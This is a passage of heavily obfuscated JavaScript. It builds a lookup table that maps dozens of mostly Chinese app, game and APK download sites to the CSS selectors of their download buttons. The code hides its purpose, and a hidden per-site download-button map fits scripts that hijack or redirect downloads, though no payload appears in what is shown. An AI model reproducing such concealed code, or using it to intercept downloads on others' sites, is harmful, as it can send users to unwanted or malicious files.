x12de5e(0x1fb)+'tn-'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3cc)+a0_0x12de5e(0xd6)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x448)+a0_0x12de5e(0x37f)+'\x20.c'+a0_0x12de5e(0x2fa)+a0_0x12de5e(0x37f)+a0_0x12de5e(0x25a)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x1b0)+a0_0x12de5e(0x3e7)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+'box'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.sx'+'shu'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+'ox\x20'+'.bt'+a0_0x12de5e(0x34e)+'ox\x20'+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f['m.s'+'xsh'+a0_0x12de5e(0x18e)+'om']=['.d_'+a0_0x12de5e(0x185)+'e\x20.'+'g_d'+a0_0x12de5e(0x34d)],a0_0x29980f[a0_0x12de5e(0x3da)+'.sa'+a0_0x12de5e(0x19e)+a0_0x12de5e(0x339)+'me.'+'cn']=[a0_0x12de5e(0x3df)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x463)+a0_0x12de5e(0x22d)+a0_0x12de5e(0x3ec)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f['m.s'+a0_0x12de5e(0x2ad)+'uog'+a0_0x12de5e(0xf1)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+'g_d'+'own'],a0_0x29980f['www'+a0_0x12de5e(0x3f4)+a0_0x12de5e(0x485)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xef)+a0_0x12de5e(0x406)+a0_0x12de5e(0x34f)+'\x20.b'+a0_0x12de5e(0x1d1)+'box'+'\x20a'],a0_0x29980f['m.b'+a0_0x12de5e(0x3f9)+a0_0x12de5e(0x467)+'om']=[a0_0x12de5e(0x39f)+a0_0x12de5e(0xb1)+a0_0x12de5e(0x3ec)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+a0_0x12de5e(0x288)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x2ab)+a0_0x12de5e(0x3bc)+a0_0x12de5e(0x179)+'p_d'+a0_0x12de5e(0x34d)+a0_0x12de5e(0x246)+'n)'],a0_0x29980f[a0_0x12de5e(0x3da)+'.se'+'cre'+a0_0x12de5e(0x265)+a0_0x12de5e(0x3ab)+'net']=[a0_0x12de5e(0x3ac)+'ft-'+'msg'+'\x20.b'+a0_0x12de5e(0x1d1)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+'ecr'+'etm'+a0_0x12de5e(0x2ac)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x489)+'me_'+a0_0x12de5e(0x37f)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x246)+'n'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3e1)+'ngu'+a0_0x12de5e(0x339)+'me.'+a0_0x12de5e(0x1d9)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x3df)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x463)+a0_0x12de5e(0x22d)+a0_0x12de5e(0x3ec)+'btn'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x2ad)+'uog'+'ame'+a0_0x12de5e(0xf6)+'m.c'+'n']=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+'e\x20.'+'g_d'+'own'+'\x20'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3fc)+a0_0x12de5e(0x40e)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x201)+a0_0x12de5e(0x3f0)+a0_0x12de5e(0x2a5)+'tn_'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x25e)+a0_0x12de5e(0x278)+'.co'+'m']=[a0_0x12de5e(0x479)+'gam'+'e\x20.'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f['www'+'.sh'+a0_0x12de5e(0x36c)+'iro'+a0_0x12de5e(0x45a)+'om']=['#di'+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x331)+a0_0x12de5e(0x463)+a0_0x12de5e(0x3ca)+'i\x20b'],a0_0x29980f[a0_0x12de5e(0x291)+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x3cd)+a0_0x12de5e(0x17a)+a0_0x12de5e(0x2fe)+'om.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+'box'+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x4b1)+'24.'+a0_0x12de5e(0x1d9)]=['.in'+'fob'+a0_0x12de5e(0x1b2)+a0_0x12de5e(0x41b)+'tre'+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x12e)+a0_0x12de5e(0x2b6)+'x\x20a'],a0_0x29980f[a0_0x12de5e(0x110)+a0_0x12de5e(0x4ac)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x23e)+'ft-'+a0_0x12de5e(0x307)+'o\x20.'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x324)+a0_0x12de5e(0x208)+'cc']=[a0_0x12de5e(0x201)+a0_0x12de5e(0x3f0)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x1d1)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x135)+'4d2'+a0_0x12de5e(0x38d)]=[a0_0x12de5e(0x479)+'gam'+a0_0x12de5e(0x44b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+'ox\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x474)+a0_0x12de5e(0x2ad)+'yan'+a0_0x12de5e(0x3ea)+a0_0x12de5e(0x1d9)]=['.in'+a0_0x12de5e(0x14f)+a0_0x12de5e(0x30a)+a0_0x12de5e(0xbf)+'wnl'+'oad'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x13c)+'kan'+a0_0x12de5e(0x237)+a0_0x12de5e(0x2a2)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x23e)+a0_0x12de5e(0x461)+a0_0x12de5e(0x307)+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3fb)+a0_0x12de5e(0xfd)+a0_0x12de5e(0x334)+'n']=[a0_0x12de5e(0x489)+a0_0x12de5e(0xc5)+a0_0x12de5e(0x307)+'o\x20.'+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f['m.f'+a0_0x12de5e(0x377)+'ns.'+'cn']=['.co'+'nt\x20'+a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)],a0_0x29980f[a0_0x12de5e(0x117)+a0_0x12de5e(0x29c)+a0_0x12de5e(0x43c)+'om']=['.Gm'+a0_0x12de5e(0x307)+a0_0x12de5e(0xae)+a0_0x12de5e(0x463)+'_bo'+'x\x20.'+a0_0x12de5e(0x463)+'\x20a',a0_0x12de5e(0x479)+'gam'+'e\x20.'+a0_0x12de5e(0x204)+a0_0x12de5e(0x34d)],a0_0x29980f['www'+a0_0x12de5e(0x219)+a0_0x12de5e(0x299)+a0_0x12de5e(0x28a)+'n']=[a0_0x12de5e(0x3ac)+a0_0x12de5e(0x461)+'t\x20.'+a0_0x12de5e(0x463)+a0_0x12de5e(0x3e9)+a0_0x12de5e(0x417)],a0_0x29980f['m.8'+a0_0x12de5e(0x148)+a0_0x12de5e(0x309)+'cn']=[a0_0x12de5e(0x41e)+'x-d'+'d\x20.'+a0_0x12de5e(0x433)+a0_0x12de5e(0x34b)+'tn\x20'+'a'],a0_0x29980f['www'+a0_0x12de5e(0x480)+a0_0x12de5e(0x42c)+a0_0x12de5e(0x36f)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+'ox_'+'cen'+'tre'+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x12e)+a0_0x12de5e(0x2b6)+a0_0x12de5e(0x417)],a0_0x29980f['m.h'+a0_0x12de5e(0x138)+a0_0x12de5e(0x389)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x23e)+'ft-'+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+'n_b'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x2d1)+a0_0x12de5e(0x368)+a0_0x12de5e(0x348)+a0_0x12de5e(0xd1)+'com']=['#di'+'nfo'+a0_0x12de5e(0x331)+a0_0x12de5e(0x463)+a0_0x12de5e(0x27b)],a0_0x29980f[a0_0x12de5e(0x26c)+a0_0x12de5e(0x357)+a0_0x12de5e(0x4af)+a0_0x12de5e(0x1dd)+'.co'+'m']=['#so'+a0_0x12de5e(0x461)+a0_0x12de5e(0x307)+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x243)+a0_0x12de5e(0x15b)+a0_0x12de5e(0x306)+a0_0x12de5e(0x223)+'wn_'+a0_0x12de5e(0x463)+')'],a0_0x29980f[a0_0x12de5e(0x3da)+'.cn'+a0_0x12de5e(0x401)+a0_0x12de5e(0xf6)+'m']=['.sh'+a0_0x12de5e(0x35c)+a0_0x12de5e(0x2ee)+a0_0x12de5e(0x2f4)+a0_0x12de5e(0x182)+a0_0x12de5e(0x213)+a0_0x12de5e(0xdc),a0_0x12de5e(0x168)+a0_0x12de5e(0x3fa)+a0_0x12de5e(0x1e1)+a0_0x12de5e(0x149)+a0_0x12de5e(0x2b5)+a0_0x12de5e(0x189)+'a',a0_0x12de5e(0x3ac)+a0_0x12de5e(0x461)+'lev'+a0_0x12de5e(0x1dc)+'a'],a0_0x29980f[a0_0x12de5e(0x3db)+a0_0x12de5e(0x46f)+a0_0x12de5e(0x401)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x479)+'gam'+a0_0x12de5e(0x44b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3b4)+a0_0x12de5e(0x2b2)+a0_0x12de5e(0x25f)+a0_0x12de5e(0x427)+'com']=[a0_0x12de5e(0x3df)+a0_0x12de5e(0x307)+a0_0x12de5e(0x30e)+a0_0x12de5e(0x300)+'n_b'+a0_0x12de5e(0x30a)+'.bt'+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x1c8)+a0_0x12de5e(0x1d6)+a0_0x12de5e(0x437)+a0_0x12de5e(0xd0)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x1ca)+'con'+a0_0x12de5e(0x210)+a0_0x12de5e(0x3f3)+a0_0x12de5e(0x2c5)+'n\x20\x20'+'a'],a0_0x29980f['www'+a0_0x12de5e(0x355)+a0_0x12de5e(0x211)+a0_0x12de5e(0x47c)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x457)+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x2b0)+a0_0x12de5e(0x26d)+a0_0x12de5e(0x3c8)+'a'],a0_0x29980f['m.l'+a0_0x12de5e(0x465)+'aiy'+a0_0x12de5e(0x26b)+'om']=['.d_'+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+a0_0x12de5e(0x433)+a0_0x12de5e(0x34b)+a0_0x12de5e(0x49c)+a0_0x12de5e(0x37f)+'\x20a:'+'not'+a0_0x12de5e(0x179)+a0_0x12de5e(0x281)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x246)+'n)'],a0_0x29980f['m.g'+a0_0x12de5e(0x3fd)+'iu.'+a0_0x12de5e(0x1d9)]=['.ga'+'me-'+'mai'+a0_0x12de5e(0x428)+a0_0x12de5e(0x185)+a0_0x12de5e(0x38f)+'own'+'_bt'+'n\x20a'+a0_0x12de5e(0x487)+a0_0x12de5e(0x177)+a0_0x12de5e(0x48f)+a0_0x12de5e(0x2c5)+'n_b'+a0_0x12de5e(0x425)],a0_0x29980f['www'+a0_0x12de5e(0x116)+a0_0x12de5e(0x167)+'u.c'+'om']=['.s-'+'hea'+a0_0x12de5e(0x34f)+'\x20.d'+'own'+a0_0x12de5e(0x463)+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.dr'+a0_0x12de5e(0x198)+'cn']=[a0_0x12de5e(0x479)+'gam'+'e\x20.'+'g_d'+a0_0x12de5e(0x34d)],a0_0x29980f[a0_0x12de5e(0x45a)+'huz'+a0_0x12de5e(0x387)+a0_0x12de5e(0x17d)+a0_0x12de5e(0x1cb)+'om']=[a0_0x12de5e(0x39f)+a0_0x12de5e(0xb1)+a0_0x12de5e(0x3ec)+'top'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x16b),a0_0x12de5e(0x1f9)+a0_0x12de5e(0x288)+a0_0x12de5e(0x25b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x404)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x4a8)+'n\x20'],a0_0x29980f[a0_0x12de5e(0x3da)+'.ch'+a0_0x12de5e(0xd4)+'aob'+a0_0x12de5e(0x3dc)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xef)+'hea'+a0_0x12de5e(0x34f)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x227)+'a','.ct'+a0_0x12de5e(0x288)+a0_0x12de5e(0x25b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x110)+a0_0x12de5e(0x436)+'qw.'+'cn']=['.ga'+a0_0x12de5e(0x469)+'det'+a0_0x12de5e(0x2d5)+a0_0x12de5e(0x21c)+a0_0x12de5e(0x228)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x445)+a0_0x12de5e(0x11c)+a0_0x12de5e(0x125)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x413)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x1c8)+a0_0x12de5e(0xe9)+a0_0x12de5e(0x3c7)+a0_0x12de5e(0x444)+'om']=[a0_0x12de5e(0xf6)+a0_0x12de5e(0x3f8)+a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+'ink'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x164)+a0_0x12de5e(0x10e)+a0_0x12de5e(0x1f4)+a0_0x12de5e(0x1d5)+'.co'+'m']=['.do'+a0_0x12de5e(0xce)+'oad'+'-bt'+a0_0x12de5e(0x249)+'rap'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x190)+'yua'+a0_0x12de5e(0x496)+a0_0x12de5e(0x1cb)+'om']=['.ga'+'meI'+'nfo'+a0_0x12de5e(0x42a)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3c3)+a0_0x12de5e(0x350)+'zb.'+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x441)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x26c)+'in7'+a0_0x12de5e(0x346)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x1d7)+a0_0x12de5e(0x3d4)+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x164)+a0_0x12de5e(0x2bb)+a0_0x12de5e(0x37a)+a0_0x12de5e(0x365)+a0_0x12de5e(0x2fc)]=[a0_0x12de5e(0x300)+'n_b'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x2b9)+a0_0x12de5e(0x2e7)+a0_0x12de5e(0x483)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0xf8)+a0_0x12de5e(0xc8)+a0_0x12de5e(0x1a6)+'Pop'+a0_0x12de5e(0x176)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x116)+a0_0x12de5e(0x366)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a'],a0_0x29980f[a0_0x12de5e(0x117)+'o9g'+a0_0x12de5e(0x1cb)+'n']=[a0_0x12de5e(0x3ad)+'pdo'+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x20e)+a0_0x12de5e(0x1fd)+a0_0x12de5e(0x20a)+a0_0x12de5e(0x160)+'cn']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x442)+a0_0x12de5e(0x1b3)+a0_0x12de5e(0x1d9)+a0_0x12de5e(0x46f)]=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3d5)+a0_0x12de5e(0x282)+a0_0x12de5e(0x46f)]=['.bt'+'n_b'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x40a)+'mot'+a0_0x12de5e(0x28f)+'n']=[a0_0x12de5e(0x479)+'gam'+a0_0x12de5e(0x218)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xf3)+a0_0x12de5e(0xe2)+'.co'+'m']=['.in'+a0_0x12de5e(0x14f)+a0_0x12de5e(0x30a)+a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+'oad'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x455)+a0_0x12de5e(0x3c1)+'om']=[a0_0x12de5e(0x232)+'adg'+'ame'+'\x20.x'+'zBt'+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x449)+a0_0x12de5e(0x1c5)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x3d3)+a0_0x12de5e(0x1bf)+a0_0x12de5e(0xf1)+a0_0x12de5e(0xe4)+a0_0x12de5e(0x1ab)+a0_0x12de5e(0x3b0)+'own'+a0_0x12de5e(0xc7)+a0_0x12de5e(0x413)+'a'],a0_0x29980f['m.b'+'dl9'+'9.c'+'om']=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+'e\x20.'+'sof'+'t-b'+'tn-'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3e1)+a0_0x12de5e(0x19e)+a0_0x12de5e(0x15f)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x394)+'fob'+a0_0x12de5e(0x30a)+a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['m.s'+a0_0x12de5e(0x2ad)+'uo9'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x23e)+a0_0x12de5e(0x461)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+'n_b'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x276)+a0_0x12de5e(0x22e)+a0_0x12de5e(0x16a)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+'wl_'+a0_0x12de5e(0x494)+a0_0x12de5e(0x1ab)+a0_0x12de5e(0x433)+'t_d'+a0_0x12de5e(0x34d)+'loa'+a0_0x12de5e(0x4a1)],a0_0x29980f[a0_0x12de5e(0x402)+a0_0x12de5e(0x294)+a0_0x12de5e(0xd7)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x275)+a0_0x12de5e(0x49e)+a0_0x12de5e(0x3c8)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x342)+a0_0x12de5e(0x2e1)+a0_0x12de5e(0x444)+'om']=['#db'+'tns'+'\x20li'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x17c)+'456'+a0_0x12de5e(0x1ff)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x12f)+'you'+a0_0x12de5e(0x46f)]=['.ms'+a0_0x12de5e(0x3f0)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x1d1)+'box'+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x316)+'ura'+a0_0x12de5e(0xf6)+a0_0x12de5e(0x45a)+'n']=[a0_0x12de5e(0x2e8)+a0_0x12de5e(0x482)+a0_0x12de5e(0x49f)+a0_0x12de5e(0x317)+'\x20a',a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x12a)+a0_0x12de5e(0x1f7)+a0_0x12de5e(0x3ef)+a0_0x12de5e(0x160)+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.vc'+'yy.'+'cn']=[a0_0x12de5e(0x159)+a0_0x12de5e(0x3ed)+'\x20.d'+a0_0x12de5e(0x34d)+a0_0x12de5e(0x3c4)+a0_0x12de5e(0x4a1)],a0_0x29980f[a0_0x12de5e(0x3a2)+a0_0x12de5e(0x2df)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+'aod'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3c3)+a0_0x12de5e(0x152)+'w.n'+'et']=[a0_0x12de5e(0x289)+'wnb'+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x135)+a0_0x12de5e(0x465)+a0_0x12de5e(0xb7)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x2fc)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+a0_0x12de5e(0x222)+'own'+a0_0x12de5e(0x246)+'n'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x355)+'ang'+a0_0x12de5e(0x27c)+a0_0x12de5e(0x1f3)+'et']=[a0_0x12de5e(0x2f2)+'tns'+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x320)+'.co'+'m']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xf3)+'6y.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a\x20'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xcc)+a0_0x12de5e(0xe8)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+'ink'+a0_0x12de5e(0x308)+a0_0x12de5e(0x3d0)],a0_0x29980f[a0_0x12de5e(0x3c0)+a0_0x12de5e(0x451)+a0_0x12de5e(0xf6)+'m']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+'add'+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x144)+a0_0x12de5e(0x1a2)+a0_0x12de5e(0x2c9)+'et']=[a0_0x12de5e(0x3bf)+'l-d'+a0_0x12de5e(0x34d)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0xd0)+'yi.'+'net']=[a0_0x12de5e(0x3ac)+'ft-'+'btn'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.tu'+a0_0x12de5e(0x3c2)+a0_0x12de5e(0x3ef)+'om']=[a0_0x12de5e(0x150)+a0_0x12de5e(0x390)+'a'],a0_0x29980f['m.t'+a0_0x12de5e(0x450)+a0_0x12de5e(0x4ab)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+'wn\x20'+'a'],a0_0x29980f['www'+a0_0x12de5e(0x39f)+a0_0x12de5e(0x12b)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+'wnl'+a0_0x12de5e(0xa3)+'n\x20p'+'\x20a'],a0_0x29980f['m.a'+'pk8'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xf8)+'-gu'+a0_0x12de5e(0x1a6)+'Pop'+a0_0x12de5e(0x176)+a0_0x12de5e(0x463)+'\x20li'+'\x20a'],a0_0x29980f['www'+'.ap'+'kbu'+a0_0x12de5e(0x334)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['and'+'roi'+'d.a'+a0_0x12de5e(0x11a)+a0_0x12de5e(0x27d)+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tns'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x45a)+a0_0x12de5e(0x2e0)+a0_0x12de5e(0x3b5)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+'oad'+a0_0x12de5e(0x2ab)+a0_0x12de5e(0x3bc)+a0_0x12de5e(0x179)+a0_0x12de5e(0x281)+'own'+'_bt'+'n)'],a0_0x29980f[a0_0x12de5e(0x3da)+'.cl'+'057'+a0_0x12de5e(0x16f)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+'an',a0_0x12de5e(0x489)+a0_0x12de5e(0xc5)+a0_0x12de5e(0x3f3)+a0_0x12de5e(0x3f7)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x276)+a0_0x12de5e(0x2e5)+a0_0x12de5e(0x1d9)]=['.do'+'wn'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x30f)+a0_0x12de5e(0x18c)+a0_0x12de5e(0x43d)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f['xxy'+'z.g'+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=['.do'+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f['scj'+a0_0x12de5e(0x1d8)+a0_0x12de5e(0x18f)+'nta'+'n.c'+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x408)+a0_0x12de5e(0x41f)+'mlu'+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=['.do'+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['jsb'+a0_0x12de5e(0x41f)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+'n.c'+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f['dzs'+a0_0x12de5e(0x386)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x289)+'wnB'+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x2ae)+a0_0x12de5e(0x386)+a0_0x12de5e(0x18f)+'nta'+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x13e)+'c.g'+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+'n.c'+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x32b)+a0_0x12de5e(0x2b3)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x247)+a0_0x12de5e(0x117)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+'n.c'+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['yyy'+a0_0x12de5e(0x3a5)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[